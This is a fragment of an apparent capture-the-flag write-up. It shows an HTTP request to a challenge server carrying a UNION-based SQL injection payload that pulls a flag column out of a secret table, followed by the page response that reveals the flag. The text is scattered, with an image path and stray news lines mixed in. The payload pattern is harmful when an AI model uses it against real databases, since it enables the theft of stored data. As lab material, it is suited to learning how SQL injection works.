 Origin: http://111.198.29.45:32154
Connection: close
Referer: http://111.198.29.45:32154/
Cookie: PHPSESSID=e639b3df53cde5739f221c4ad6e14651
Upgrade-Insecure-Requests: 1
search='union select 1,(select group_concat(fl4g)from
news.secret_table),3--+
Facebook is under fire yet again after it emerges that a popular
quiz app on the social media platform exposed the private data
of up to 120 million users for years.
</div>
<div class="section__text mdl-cell
mdl-cell--10-col-desktop mdl-cell--6-col-tablet mdl-cell--3-col-phone">
<h5><b>QCTF{sq1_inJec7ion_ezzz}</b></h5>
3
</div>
</div>
</div>
</section>
</div>
<footer class="mdl-mega-footer">
<div class="mdl-mega-footer--bottom-section">
https://blog.csdn.net/qq_45106794